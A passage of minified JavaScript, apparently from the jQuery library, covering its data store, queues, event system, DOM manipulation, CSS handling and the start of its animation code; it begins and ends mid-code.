0||i.isEmptyObject(r))&&(e.nodeType?e[this.expando]=void 0:delete e[this.expando])}},hasData:function(e){var t=e[this.expando];return t!==void 0&&!i.isEmptyObject(t)}};var A=new Ze,ne=new Ze,ar=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,sr=/[A-Z]/g;function ln(e,t,n){var r,o;if(n===void 0&&e.nodeType===1)if(r="data-"+t.replace(sr,"-$&").toLowerCase(),typeof(n=e.getAttribute(r))=="string"){try{n=(o=n)==="true"||o!=="false"&&(o==="null"?null:o===+o+""?+o:ar.test(o)?JSON.parse(o):o)}catch{}ne.set(e,t,n)}else n=void 0;return n}i.extend({hasData:function(e){return ne.hasData(e)||A.hasData(e)},data:function(e,t,n){return ne.access(e,t,n)},removeData:function(e,t){ne.remove(e,t)},_data:function(e,t,n){return A.access(e,t,n)},_removeData:function(e,t){A.remove(e,t)}}),i.fn.extend({data:function(e,t){var n,r,o,a=this[0],s=a&&a.attributes;if(e===void 0){if(this.length&&(o=ne.get(a),a.nodeType===1&&!A.get(a,"hasDataAttrs"))){for(n=s.length;n--;)s[n]&&(r=s[n].name).indexOf("data-")===0&&(r=Te(r.slice(5)),ln(a,r,o[r]));A.set(a,"hasDataAttrs",!0)}return o}return typeof e=="object"?this.each(function(){ne.set(this,e)}):Se(this,function(c){var f;if(a&&c===void 0)return(f=ne.get(a,e))!==void 0||(f=ln(a,e))!==void 0?f:void 0;this.each(function(){ne.set(this,e,c)})},null,t,1<arguments.length,null,!0)},removeData:function(e){return this.each(function(){ne.remove(this,e)})}}),i.extend({queue:function(e,t,n){var r;if(e)return t=(t||"fx")+"queue",r=A.get(e,t),n&&(!r||Array.isArray(n)?r=A.access(e,t,i.makeArray(n)):r.push(n)),r||[]},dequeue:function(e,t){t=t||"fx";var n=i.queue(e,t),r=n.length,o=n.shift(),a=i._queueHooks(e,t);o==="inprogress"&&(o=n.shift(),r--),o&&(t==="fx"&&n.unshift("inprogress"),delete a.stop,o.call(e,function(){i.dequeue(e,t)},a)),!r&&a&&a.empty.fire()},_queueHooks:function(e,t){var n=t+"queueHooks";return A.get(e,n)||A.access(e,n,{empty:i.Callbacks("once memory").add(function(){A.remove(e,[t+"queue",n])})})}}),i.fn.extend({queue:function(e,t){var n=2;return typeof e!="string"&&(t=e,e="fx",n--),arguments.length<n?i.queue(this[0],e):t===void 0?this:this.each(function(){var r=i.queue(this,e,t);i._queueHooks(this,e),e==="fx"&&r[0]!=="inprogress"&&i.dequeue(this,e)})},dequeue:function(e){return this.each(function(){i.dequeue(this,e)})},clearQueue:function(e){return this.queue(e||"fx",[])},promise:function(e,t){var n,r=1,o=i.Deferred(),a=this,s=this.length,c=function(){--r||o.resolveWith(a,[a])};for(typeof e!="string"&&(t=e,e=void 0),e=e||"fx";s--;)(n=A.get(a[s],e+"queueHooks"))&&n.empty&&(r++,n.empty.add(c));return c(),o.promise(t)}});var cn=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,et=new RegExp("^(?:([+-])=|)("+cn+")([a-z%]*)$","i"),ke=["Top","Right","Bottom","Left"],qe=R.documentElement,Be=function(e){return i.contains(e.ownerDocument,e)},ur={composed:!0};qe.getRootNode&&(Be=function(e){return i.contains(e.ownerDocument,e)||e.getRootNode(ur)===e.ownerDocument});var dt=function(e,t){return(e=t||e).style.display==="none"||e.style.display===""&&Be(e)&&i.css(e,"display")==="none"};function fn(e,t,n,r){var o,a,s=20,c=r?function(){return r.cur()}:function(){return i.css(e,t,"")},f=c(),d=n&&n[3]||(i.cssNumber[t]?"":"px"),m=e.nodeType&&(i.cssNumber[t]||d!=="px"&&+f)&&et.exec(i.css(e,t));if(m&&m[3]!==d){for(f/=2,d=d||m[3],m=+f||1;s--;)i.style(e,t,m+d),(1-a)*(1-(a=c()/f||.5))<=0&&(s=0),m/=a;m*=2,i.style(e,t,m+d),n=n||[]}return n&&(m=+m||+f||0,o=n[1]?m+(n[1]+1)*n[2]:+n[2],r&&(r.unit=d,r.start=m,r.end=o)),o}var pn={};function $e(e,t){for(var n,r,o,a,s,c,f,d=[],m=0,x=e.length;m<x;m++)(r=e[m]).style&&(n=r.style.display,t?(n==="none"&&(d[m]=A.get(r,"display")||null,d[m]||(r.style.display="")),r.style.display===""&&dt(r)&&(d[m]=(f=s=a=void 0,s=(o=r).ownerDocument,c=o.nodeName,(f=pn[c])||(a=s.body.appendChild(s.createElement(c)),f=i.css(a,"display"),a.parentNode.removeChild(a),f==="none"&&(f="block"),pn[c]=f)))):n!=="none"&&(d[m]="none",A.set(r,"display",n)));for(m=0;m<x;m++)d[m]!=null&&(e[m].style.display=d[m]);return e}i.fn.extend({show:function(){return $e(this,!0)},hide:function(){return $e(this)},toggle:function(e){return typeof e=="boolean"?e?this.show():this.hide():this.each(function(){dt(this)?i(this).show():i(this).hide()})}});var Le,ht,tt=/^(?:checkbox|radio)$/i,dn=/<([a-z][^\/\0>\x20\t\r\n\f]*)/i,hn=/^$|^module$|\/(?:java|ecma)script/i;Le=R.createDocumentFragment().appendChild(R.createElement("div")),(ht=R.createElement("input")).setAttribute("type","radio"),ht.setAttribute("checked","checked"),ht.setAttribute("name","t"),Le.appendChild(ht),F.checkClone=Le.cloneNode(!0).cloneNode(!0).lastChild.checked,Le.innerHTML="<textarea>x</textarea>",F.noCloneChecked=!!Le.cloneNode(!0).lastChild.defaultValue,Le.innerHTML="<option></option>",F.option=!!Le.lastChild;var he={thead:[1,"<table>","</table>"],col:[2,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:[0,"",""]};function re(e,t){var n;return n=typeof e.getElementsByTagName<"u"?e.getElementsByTagName(t||"*"):typeof e.querySelectorAll<"u"?e.querySelectorAll(t||"*"):[],t===void 0||t&&de(e,t)?i.merge([e],n):n}function qt(e,t){for(var n=0,r=e.length;n<r;n++)A.set(e[n],"globalEval",!t||A.get(t[n],"globalEval"))}he.tbody=he.tfoot=he.colgroup=he.caption=he.thead,he.th=he.td,F.option||(he.optgroup=he.option=[1,"<select multiple='multiple'>","</select>"]);var lr=/<|&#?\w+;/;function gn(e,t,n,r,o){for(var a,s,c,f,d,m,x=t.createDocumentFragment(),g=[],v=0,E=e.length;v<E;v++)if((a=e[v])||a===0)if(Ie(a)==="object")i.merge(g,a.nodeType?[a]:a);else if(lr.test(a)){for(s=s||x.appendChild(t.createElement("div")),c=(dn.exec(a)||["",""])[1].toLowerCase(),f=he[c]||he._default,s.innerHTML=f[1]+i.htmlPrefilter(a)+f[2],m=f[0];m--;)s=s.lastChild;i.merge(g,s.childNodes),(s=x.firstChild).textContent=""}else g.push(t.createTextNode(a));for(x.textContent="",v=0;a=g[v++];)if(r&&-1<i.inArray(a,r))o&&o.push(a);else if(d=Be(a),s=re(x.appendChild(a),"script"),d&&qt(s),n)for(m=0;a=s[m++];)hn.test(a.type||"")&&n.push(a);return x}var cr=/^key/,fr=/^(?:mouse|pointer|contextmenu|drag|drop)|click/,mn=/^([^.]*)(?:\.(.+)|)/;function _e(){return!0}function ze(){return!1}function pr(e,t){return e===(function(){try{return R.activeElement}catch{}})()==(t==="focus")}function Lt(e,t,n,r,o,a){var s,c;if(typeof t=="object"){for(c in typeof n!="string"&&(r=r||n,n=void 0),t)Lt(e,c,n,r,t[c],a);return e}if(r==null&&o==null?(o=n,r=n=void 0):o==null&&(typeof n=="string"?(o=r,r=void 0):(o=r,r=n,n=void 0)),o===!1)o=ze;else if(!o)return e;return a===1&&(s=o,(o=function(f){return i().off(f),s.apply(this,arguments)}).guid=s.guid||(s.guid=i.guid++)),e.each(function(){i.event.add(this,t,o,r,n)})}function gt(e,t,n){n?(A.set(e,t,!1),i.event.add(e,t,{namespace:!1,handler:function(r){var o,a,s=A.get(this,t);if(1&r.isTrigger&&this[t]){if(s.length)(i.event.special[t]||{}).delegateType&&r.stopPropagation();else if(s=De.call(arguments),A.set(this,t,s),o=n(this,t),this[t](),s!==(a=A.get(this,t))||o?A.set(this,t,!1):a={},s!==a)return r.stopImmediatePropagation(),r.preventDefault(),a.value}else s.length&&(A.set(this,t,{value:i.event.trigger(i.extend(s[0],i.Event.prototype),s.slice(1),this)}),r.stopImmediatePropagation())}})):A.get(e,t)===void 0&&i.event.add(e,t,_e)}i.event={global:{},add:function(e,t,n,r,o){var a,s,c,f,d,m,x,g,v,E,k,S=A.get(e);if(Ke(e))for(n.handler&&(n=(a=n).handler,o=a.selector),o&&i.find.matchesSelector(qe,o),n.guid||(n.guid=i.guid++),(f=S.events)||(f=S.events=Object.create(null)),(s=S.handle)||(s=S.handle=function(z){return typeof i<"u"&&i.event.triggered!==z.type?i.event.dispatch.apply(e,arguments):void 0}),d=(t=(t||"").match(we)||[""]).length;d--;)v=k=(c=mn.exec(t[d])||[])[1],E=(c[2]||"").split(".").sort(),v&&(x=i.event.special[v]||{},v=(o?x.delegateType:x.bindType)||v,x=i.event.special[v]||{},m=i.extend({type:v,origType:k,data:r,handler:n,guid:n.guid,selector:o,needsContext:o&&i.expr.match.needsContext.test(o),namespace:E.join(".")},a),(g=f[v])||((g=f[v]=[]).delegateCount=0,x.setup&&x.setup.call(e,r,E,s)!==!1||e.addEventListener&&e.addEventListener(v,s)),x.add&&(x.add.call(e,m),m.handler.guid||(m.handler.guid=n.guid)),o?g.splice(g.delegateCount++,0,m):g.push(m),i.event.global[v]=!0)},remove:function(e,t,n,r,o){var a,s,c,f,d,m,x,g,v,E,k,S=A.hasData(e)&&A.get(e);if(S&&(f=S.events)){for(d=(t=(t||"").match(we)||[""]).length;d--;)if(v=k=(c=mn.exec(t[d])||[])[1],E=(c[2]||"").split(".").sort(),v){for(x=i.event.special[v]||{},g=f[v=(r?x.delegateType:x.bindType)||v]||[],c=c[2]&&new RegExp("(^|\\.)"+E.join("\\.(?:.*\\.|)")+"(\\.|$)"),s=a=g.length;a--;)m=g[a],!o&&k!==m.origType||n&&n.guid!==m.guid||c&&!c.test(m.namespace)||r&&r!==m.selector&&(r!=="**"||!m.selector)||(g.splice(a,1),m.selector&&g.delegateCount--,x.remove&&x.remove.call(e,m));s&&!g.length&&(x.teardown&&x.teardown.call(e,E,S.handle)!==!1||i.removeEvent(e,v,S.handle),delete f[v])}else for(v in f)i.event.remove(e,v+t[d],n,r,!0);i.isEmptyObject(f)&&A.remove(e,"handle events")}},dispatch:function(e){var t,n,r,o,a,s,c=new Array(arguments.length),f=i.event.fix(e),d=(A.get(this,"events")||Object.create(null))[f.type]||[],m=i.event.special[f.type]||{};for(c[0]=f,t=1;t<arguments.length;t++)c[t]=arguments[t];if(f.delegateTarget=this,!m.preDispatch||m.preDispatch.call(this,f)!==!1){for(s=i.event.handlers.call(this,f,d),t=0;(o=s[t++])&&!f.isPropagationStopped();)for(f.currentTarget=o.elem,n=0;(a=o.handlers[n++])&&!f.isImmediatePropagationStopped();)f.rnamespace&&a.namespace!==!1&&!f.rnamespace.test(a.namespace)||(f.handleObj=a,f.data=a.data,(r=((i.event.special[a.origType]||{}).handle||a.handler).apply(o.elem,c))!==void 0&&(f.result=r)===!1&&(f.preventDefault(),f.stopPropagation()));return m.postDispatch&&m.postDispatch.call(this,f),f.result}},handlers:function(e,t){var n,r,o,a,s,c=[],f=t.delegateCount,d=e.target;if(f&&d.nodeType&&!(e.type==="click"&&1<=e.button)){for(;d!==this;d=d.parentNode||this)if(d.nodeType===1&&(e.type!=="click"||d.disabled!==!0)){for(a=[],s={},n=0;n<f;n++)s[o=(r=t[n]).selector+" "]===void 0&&(s[o]=r.needsContext?-1<i(o,this).index(d):i.find(o,this,null,[d]).length),s[o]&&a.push(r);a.length&&c.push({elem:d,handlers:a})}}return d=this,f<t.length&&c.push({elem:d,handlers:t.slice(f)}),c},addProp:function(e,t){Object.defineProperty(i.Event.prototype,e,{enumerable:!0,configurable:!0,get:P(t)?function(){if(this.originalEvent)return t(this.originalEvent)}:function(){if(this.originalEvent)return this.originalEvent[e]},set:function(n){Object.defineProperty(this,e,{enumerable:!0,configurable:!0,writable:!0,value:n})}})},fix:function(e){return e[i.expando]?e:new i.Event(e)},special:{load:{noBubble:!0},click:{setup:function(e){var t=this||e;return tt.test(t.type)&&t.click&&de(t,"input")&&gt(t,"click",_e),!1},trigger:function(e){var t=this||e;return tt.test(t.type)&&t.click&&de(t,"input")&&gt(t,"click"),!0},_default:function(e){var t=e.target;return tt.test(t.type)&&t.click&&de(t,"input")&&A.get(t,"click")||de(t,"a")}},beforeunload:{postDispatch:function(e){e.result!==void 0&&e.originalEvent&&(e.originalEvent.returnValue=e.result)}}}},i.removeEvent=function(e,t,n){e.removeEventListener&&e.removeEventListener(t,n)},i.Event=function(e,t){if(!(this instanceof i.Event))return new i.Event(e,t);e&&e.type?(this.originalEvent=e,this.type=e.type,this.isDefaultPrevented=e.defaultPrevented||e.defaultPrevented===void 0&&e.returnValue===!1?_e:ze,this.target=e.target&&e.target.nodeType===3?e.target.parentNode:e.target,this.currentTarget=e.currentTarget,this.relatedTarget=e.relatedTarget):this.type=e,t&&i.extend(this,t),this.timeStamp=e&&e.timeStamp||Date.now(),this[i.expando]=!0},i.Event.prototype={constructor:i.Event,isDefaultPrevented:ze,isPropagationStopped:ze,isImmediatePropagationStopped:ze,isSimulated:!1,preventDefault:function(){var e=this.originalEvent;this.isDefaultPrevented=_e,e&&!this.isSimulated&&e.preventDefault()},stopPropagation:function(){var e=this.originalEvent;this.isPropagationStopped=_e,e&&!this.isSimulated&&e.stopPropagation()},stopImmediatePropagation:function(){var e=this.originalEvent;this.isImmediatePropagationStopped=_e,e&&!this.isSimulated&&e.stopImmediatePropagation(),this.stopPropagation()}},i.each({altKey:!0,bubbles:!0,cancelable:!0,changedTouches:!0,ctrlKey:!0,detail:!0,eventPhase:!0,metaKey:!0,pageX:!0,pageY:!0,shiftKey:!0,view:!0,char:!0,code:!0,charCode:!0,key:!0,keyCode:!0,button:!0,buttons:!0,clientX:!0,clientY:!0,offsetX:!0,offsetY:!0,pointerId:!0,pointerType:!0,screenX:!0,screenY:!0,targetTouches:!0,toElement:!0,touches:!0,which:function(e){var t=e.button;return e.which==null&&cr.test(e.type)?e.charCode!=null?e.charCode:e.keyCode:!e.which&&t!==void 0&&fr.test(e.type)?1&t?1:2&t?3:4&t?2:0:e.which}},i.event.addProp),i.each({focus:"focusin",blur:"focusout"},function(e,t){i.event.special[e]={setup:function(){return gt(this,e,pr),!1},trigger:function(){return gt(this,e),!0},delegateType:t}}),i.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},function(e,t){i.event.special[e]={delegateType:t,bindType:t,handle:function(n){var r,o=n.relatedTarget,a=n.handleObj;return o&&(o===this||i.contains(this,o))||(n.type=a.origType,r=a.handler.apply(this,arguments),n.type=t),r}}}),i.fn.extend({on:function(e,t,n,r){return Lt(this,e,t,n,r)},one:function(e,t,n,r){return Lt(this,e,t,n,r,1)},off:function(e,t,n){var r,o;if(e&&e.preventDefault&&e.handleObj)return r=e.handleObj,i(e.delegateTarget).off(r.namespace?r.origType+"."+r.namespace:r.origType,r.selector,r.handler),this;if(typeof e=="object"){for(o in e)this.off(o,t,e[o]);return this}return t!==!1&&typeof t!="function"||(n=t,t=void 0),n===!1&&(n=ze),this.each(function(){i.event.remove(this,e,n,t)})}});var dr=/<script|<style|<link/i,hr=/checked\s*(?:[^=]|=\s*.checked.)/i,gr=/^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g;function vn(e,t){return de(e,"table")&&de(t.nodeType!==11?t:t.firstChild,"tr")&&i(e).children("tbody")[0]||e}function mr(e){return e.type=(e.getAttribute("type")!==null)+"/"+e.type,e}function vr(e){return(e.type||"").slice(0,5)==="true/"?e.type=e.type.slice(5):e.removeAttribute("type"),e}function yn(e,t){var n,r,o,a,s,c;if(t.nodeType===1){if(A.hasData(e)&&(c=A.get(e).events))for(o in A.remove(t,"handle events"),c)for(n=0,r=c[o].length;n<r;n++)i.event.add(t,o,c[o][n]);ne.hasData(e)&&(a=ne.access(e),s=i.extend({},a),ne.set(t,s))}}function Ue(e,t,n,r){t=Jt(t);var o,a,s,c,f,d,m=0,x=e.length,g=x-1,v=t[0],E=P(v);if(E||1<x&&typeof v=="string"&&!F.checkClone&&hr.test(v))return e.each(function(k){var S=e.eq(k);E&&(t[0]=v.call(this,k,S.html())),Ue(S,t,n,r)});if(x&&(a=(o=gn(t,e[0].ownerDocument,!1,e,r)).firstChild,o.childNodes.length===1&&(o=a),a||r)){for(c=(s=i.map(re(o,"script"),mr)).length;m<x;m++)f=o,m!==g&&(f=i.clone(f,!0,!0),c&&i.merge(s,re(f,"script"))),n.call(e[m],f,m);if(c)for(d=s[s.length-1].ownerDocument,i.map(s,vr),m=0;m<c;m++)f=s[m],hn.test(f.type||"")&&!A.access(f,"globalEval")&&i.contains(d,f)&&(f.src&&(f.type||"").toLowerCase()!=="module"?i._evalUrl&&!f.noModule&&i._evalUrl(f.src,{nonce:f.nonce||f.getAttribute("nonce")},d):en(f.textContent.replace(gr,""),f,d))}return e}function xn(e,t,n){for(var r,o=t?i.filter(t,e):e,a=0;(r=o[a])!=null;a++)n||r.nodeType!==1||i.cleanData(re(r)),r.parentNode&&(n&&Be(r)&&qt(re(r,"script")),r.parentNode.removeChild(r));return e}i.extend({htmlPrefilter:function(e){return e},clone:function(e,t,n){var r,o,a,s,c,f,d,m=e.cloneNode(!0),x=Be(e);if(!(F.noCloneChecked||e.nodeType!==1&&e.nodeType!==11||i.isXMLDoc(e)))for(s=re(m),r=0,o=(a=re(e)).length;r<o;r++)c=a[r],f=s[r],(d=f.nodeName.toLowerCase())==="input"&&tt.test(c.type)?f.checked=c.checked:d!=="input"&&d!=="textarea"||(f.defaultValue=c.defaultValue);if(t)if(n)for(a=a||re(e),s=s||re(m),r=0,o=a.length;r<o;r++)yn(a[r],s[r]);else yn(e,m);return 0<(s=re(m,"script")).length&&qt(s,!x&&re(e,"script")),m},cleanData:function(e){for(var t,n,r,o=i.event.special,a=0;(n=e[a])!==void 0;a++)if(Ke(n)){if(t=n[A.expando]){if(t.events)for(r in t.events)o[r]?i.event.remove(n,r):i.removeEvent(n,r,t.handle);n[A.expando]=void 0}n[ne.expando]&&(n[ne.expando]=void 0)}}}),i.fn.extend({detach:function(e){return xn(this,e,!0)},remove:function(e){return xn(this,e)},text:function(e){return Se(this,function(t){return t===void 0?i.text(this):this.empty().each(function(){this.nodeType!==1&&this.nodeType!==11&&this.nodeType!==9||(this.textContent=t)})},null,e,arguments.length)},append:function(){return Ue(this,arguments,function(e){this.nodeType!==1&&this.nodeType!==11&&this.nodeType!==9||vn(this,e).appendChild(e)})},prepend:function(){return Ue(this,arguments,function(e){if(this.nodeType===1||this.nodeType===11||this.nodeType===9){var t=vn(this,e);t.insertBefore(e,t.firstChild)}})},before:function(){return Ue(this,arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this)})},after:function(){return Ue(this,arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this.nextSibling)})},empty:function(){for(var e,t=0;(e=this[t])!=null;t++)e.nodeType===1&&(i.cleanData(re(e,!1)),e.textContent="");return this},clone:function(e,t){return e=e!=null&&e,t=t??e,this.map(function(){return i.clone(this,e,t)})},html:function(e){return Se(this,function(t){var n=this[0]||{},r=0,o=this.length;if(t===void 0&&n.nodeType===1)return n.innerHTML;if(typeof t=="string"&&!dr.test(t)&&!he[(dn.exec(t)||["",""])[1].toLowerCase()]){t=i.htmlPrefilter(t);try{for(;r<o;r++)(n=this[r]||{}).nodeType===1&&(i.cleanData(re(n,!1)),n.innerHTML=t);n=0}catch{}}n&&this.empty().append(t)},null,e,arguments.length)},replaceWith:function(){var e=[];return Ue(this,arguments,function(t){var n=this.parentNode;i.inArray(this,e)<0&&(i.cleanData(re(this)),n&&n.replaceChild(t,this))},e)}}),i.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(e,t){i.fn[e]=function(n){for(var r,o=[],a=i(n),s=a.length-1,c=0;c<=s;c++)r=c===s?this:this.clone(!0),i(a[c])[t](r),At.apply(o,r.get());return this.pushStack(o)}});var Ht=new RegExp("^("+cn+")(?!px)[a-z%]+$","i"),mt=function(e){var t=e.ownerDocument.defaultView;return t&&t.opener||(t=H),t.getComputedStyle(e)},bn=function(e,t,n){var r,o,a={};for(o in t)a[o]=e.style[o],e.style[o]=t[o];for(o in r=n.call(e),t)e.style[o]=a[o];return r},yr=new RegExp(ke.join("|"),"i");function nt(e,t,n){var r,o,a,s,c=e.style;return(n=n||mt(e))&&((s=n.getPropertyValue(t)||n[t])!==""||Be(e)||(s=i.style(e,t)),!F.pixelBoxStyles()&&Ht.test(s)&&yr.test(t)&&(r=c.width,o=c.minWidth,a=c.maxWidth,c.minWidth=c.maxWidth=c.width=s,s=n.width,c.width=r,c.minWidth=o,c.maxWidth=a)),s!==void 0?s+"":s}function wn(e,t){return{get:function(){if(!e())return(this.get=t).apply(this,arguments);delete this.get}}}(function(){function e(){if(d){f.style.cssText="position:absolute;left:-11111px;width:60px;margin-top:1px;padding:0;border:0",d.style.cssText="position:relative;display:block;box-sizing:border-box;overflow:scroll;margin:auto;border:1px;padding:1px;width:60%;top:1%",qe.appendChild(f).appendChild(d);var m=H.getComputedStyle(d);n=m.top!=="1%",c=t(m.marginLeft)===12,d.style.right="60%",a=t(m.right)===36,r=t(m.width)===36,d.style.position="absolute",o=t(d.offsetWidth/3)===12,qe.removeChild(f),d=null}}function t(m){return Math.round(parseFloat(m))}var n,r,o,a,s,c,f=R.createElement("div"),d=R.createElement("div");d.style&&(d.style.backgroundClip="content-box",d.cloneNode(!0).style.backgroundClip="",F.clearCloneStyle=d.style.backgroundClip==="content-box",i.extend(F,{boxSizingReliable:function(){return e(),r},pixelBoxStyles:function(){return e(),a},pixelPosition:function(){return e(),n},reliableMarginLeft:function(){return e(),c},scrollboxSize:function(){return e(),o},reliableTrDimensions:function(){var m,x,g,v;return s==null&&(m=R.createElement("table"),x=R.createElement("tr"),g=R.createElement("div"),m.style.cssText="position:absolute;left:-11111px",x.style.height="1px",g.style.height="9px",qe.appendChild(m).appendChild(x).appendChild(g),v=H.getComputedStyle(x),s=3<parseInt(v.height),qe.removeChild(m)),s}}))})();var Tn=["Webkit","Moz","ms"],Cn=R.createElement("div").style,En={};function Ot(e){var t=i.cssProps[e]||En[e];return t||(e in Cn?e:En[e]=(function(n){for(var r=n[0].toUpperCase()+n.slice(1),o=Tn.length;o--;)if((n=Tn[o]+r)in Cn)return n})(e)||e)}var xr=/^(none|table(?!-c[ea]).+)/,Sn=/^--/,br={position:"absolute",visibility:"hidden",display:"block"},kn={letterSpacing:"0",fontWeight:"400"};function An(e,t,n){var r=et.exec(t);return r?Math.max(0,r[2]-(n||0))+(r[3]||"px"):t}function Pt(e,t,n,r,o,a){var s=t==="width"?1:0,c=0,f=0;if(n===(r?"border":"content"))return 0;for(;s<4;s+=2)n==="margin"&&(f+=i.css(e,n+ke[s],!0,o)),r?(n==="content"&&(f-=i.css(e,"padding"+ke[s],!0,o)),n!=="margin"&&(f-=i.css(e,"border"+ke[s]+"Width",!0,o))):(f+=i.css(e,"padding"+ke[s],!0,o),n!=="padding"?f+=i.css(e,"border"+ke[s]+"Width",!0,o):c+=i.css(e,"border"+ke[s]+"Width",!0,o));return!r&&0<=a&&(f+=Math.max(0,Math.ceil(e["offset"+t[0].toUpperCase()+t.slice(1)]-a-f-c-.5))||0),f}function Nn(e,t,n){var r=mt(e),o=(!F.boxSizingReliable()||n)&&i.css(e,"boxSizing",!1,r)==="border-box",a=o,s=nt(e,t,r),c="offset"+t[0].toUpperCase()+t.slice(1);if(Ht.test(s)){if(!n)return s;s="auto"}return(!F.boxSizingReliable()&&o||!F.reliableTrDimensions()&&de(e,"tr")||s==="auto"||!parseFloat(s)&&i.css(e,"display",!1,r)==="inline")&&e.getClientRects().length&&(o=i.css(e,"boxSizing",!1,r)==="border-box",(a=c in e)&&(s=e[c])),(s=parseFloat(s)||0)+Pt(e,t,n||(o?"border":"content"),a,r,s)+"px"}function me(e,t,n,r,o){return new me.prototype.init(e,t,n,r,o)}i.extend({cssHooks:{opacity:{get:function(e,t){if(t){var n=nt(e,"opacity");return n===""?"1":n}}}},cssNumber:{animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{},style:function(e,t,n,r){if(e&&e.nodeType!==3&&e.nodeType!==8&&e.style){var o,a,s,c=Te(t),f=Sn.test(t),d=e.style;if(f||(t=Ot(c)),s=i.cssHooks[t]||i.cssHooks[c],n===void 0)return s&&"get"in s&&(o=s.get(e,!1,r))!==void 0?o:d[t];(a=typeof n)=="string"&&(o=et.exec(n))&&o[1]&&(n=fn(e,t,o),a="number"),n!=null&&n==n&&(a!=="number"||f||(n+=o&&o[3]||(i.cssNumber[c]?"":"px")),F.clearCloneStyle||n!==""||t.indexOf("background")!==0||(d[t]="inherit"),s&&"set"in s&&(n=s.set(e,n,r))===void 0||(f?d.setProperty(t,n):d[t]=n))}},css:function(e,t,n,r){var o,a,s,c=Te(t);return Sn.test(t)||(t=Ot(c)),(s=i.cssHooks[t]||i.cssHooks[c])&&"get"in s&&(o=s.get(e,!0,n)),o===void 0&&(o=nt(e,t,r)),o==="normal"&&t in kn&&(o=kn[t]),n===""||n?(a=parseFloat(o),n===!0||isFinite(a)?a||0:o):o}}),i.each(["height","width"],function(e,t){i.cssHooks[t]={get:function(n,r,o){if(r)return!xr.test(i.css(n,"display"))||n.getClientRects().length&&n.getBoundingClientRect().width?Nn(n,t,o):bn(n,br,function(){return Nn(n,t,o)})},set:function(n,r,o){var a,s=mt(n),c=!F.scrollboxSize()&&s.position==="absolute",f=(c||o)&&i.css(n,"boxSizing",!1,s)==="border-box",d=o?Pt(n,t,o,f,s):0;return f&&c&&(d-=Math.ceil(n["offset"+t[0].toUpperCase()+t.slice(1)]-parseFloat(s[t])-Pt(n,t,"border",!1,s)-.5)),d&&(a=et.exec(r))&&(a[3]||"px")!=="px"&&(n.style[t]=r,r=i.css(n,t)),An(0,r,d)}}}),i.cssHooks.marginLeft=wn(F.reliableMarginLeft,function(e,t){if(t)return(parseFloat(nt(e,"marginLeft"))||e.getBoundingClientRect().left-bn(e,{marginLeft:0},function(){return e.getBoundingClientRect().left}))+"px"}),i.each({margin:"",padding:"",border:"Width"},function(e,t){i.cssHooks[e+t]={expand:function(n){for(var r=0,o={},a=typeof n=="string"?n.split(" "):[n];r<4;r++)o[e+ke[r]+t]=a[r]||a[r-2]||a[0];return o}},e!=="margin"&&(i.cssHooks[e+t].set=An)}),i.fn.extend({css:function(e,t){return Se(this,function(n,r,o){var a,s,c={},f=0;if(Array.isArray(r)){for(a=mt(n),s=r.length;f<s;f++)c[r[f]]=i.css(n,r[f],!1,a);return c}return o!==void 0?i.style(n,r,o):i.css(n,r)},e,t,1<arguments.length)}}),((i.Tween=me).prototype={constructor:me,init:function(e,t,n,r,o,a){this.elem=e,this.prop=n,this.easing=o||i.easing._default,this.options=t,this.start=this.now=this.cur(),this.end=r,this.unit=a||(i.cssNumber[n]?"":"px")},cur:function(){var e=me.propHooks[this.prop];return e&&e.get?e.get(this):me.propHooks._default.get(this)},run:function(e){var t,n=me.propHooks[this.prop];return this.options.duration?this.pos=t=i.easing[this.easing](e,this.options.duration*e,0,1,this.options.duration):this.pos=t=e,this.now=(this.end-this.start)*t+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),n&&n.set?n.set(this):me.propHooks._default.set(this),this}}).init.prototype=me.prototype,(me.propHooks={_default:{get:function(e){var t;return e.elem.nodeType!==1||e.elem[e.prop]!=null&&e.elem.style[e.prop]==null?e.elem[e.prop]:(t=i.css(e.elem,e.prop,""))&&t!=="auto"?t:0},set:function(e){i.fx.step[e.prop]?i.fx.step[e.prop](e):e.elem.nodeType!==1||!i.cssHooks[e.prop]&&e.elem.style[Ot(e.prop)]==null?e.elem[e.prop]=e.now:i.style(e.elem,e.prop,e.now+e.unit)}}}).scrollTop=me.propHooks.scrollLeft={set:function(e){e.elem.nodeType&&e.elem.parentNode&&(e.elem[e.prop]=e.now)}},i.easing={linear:function(e){return e},swing:function(e){return .5-Math.cos(e*Math.PI)/2},_default:"swing"},i.fx=me.prototype.init,i.fx.step={};var Xe,vt,Ve,Dn,wr=/^(?:toggle|show|hide)$/,Tr=/queueHooks$/;function Rt(){vt&&(R.hidden===!1&&H.requestAnimationFrame?H.requestAnimationFrame(Rt):H.setTimeout(Rt,i.fx.interval),i.fx.tick())}function jn(){return H.setTimeout(function(){Xe=void 0}),Xe=Date.now()}function yt(e,t){var n,r=0,o={height:e};for(t=t?1:0;r<4;r+=2-t)o["margin"+(n=ke[r])]=o["padding"+n]=e;return t&&(o.opacity=o.width=e),o}function qn(e,t,n){for(var r,o=(ve.tweeners[t]||[]).concat(ve.tweeners["*"]),a=0,s=o.length;a<s;a++)if(r=o[a].call(n,t,e))return r}function ve(e,t,n){var r,o,a=0,s=ve.prefilters.length,c=i.Deferred().always(function(){delete f.elem}),f=function(){if(o)return!1;for(var x=Xe||jn(),g=Math.max(0,d.startTime+d.duration-x),v=1-(g/d.duration||0),E=0,k=d.tweens.length;E<k;E++)d.tweens[E].run(v);return 